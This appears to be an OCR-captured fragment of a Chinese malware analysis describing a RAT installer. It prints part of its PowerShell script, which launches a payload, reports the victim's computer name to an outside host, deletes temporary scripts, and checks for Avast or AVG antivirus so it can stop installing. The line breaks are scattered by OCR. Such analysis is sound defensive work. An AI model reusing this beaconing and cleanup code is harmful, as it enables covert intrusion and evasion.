
/d "
$fpath
\
$clientname
" /f
start-process "
$fpath
\
$clientname
"
#Start-sleep -s 
10
Invoke-WebRequest -Uri "http://afsasdfa33
[.]xyz/iplog/lepo.php?hst=
$env
:computernam
e"
$f
=get-content 
$env
:temp\insghha4.txt
remove-item 
$env
:TEMP\*.ps1
#cmd /c del %temp%\*.ps1 /f
#cmd /c del %temp%\*.txt /f
remove-item 
$f
}
#ShowConsole
#rights
install;
RAT安装脚本会进行以下操作：
1、如果目标上正在运行Avast或AVG防病毒软件，则停
止安装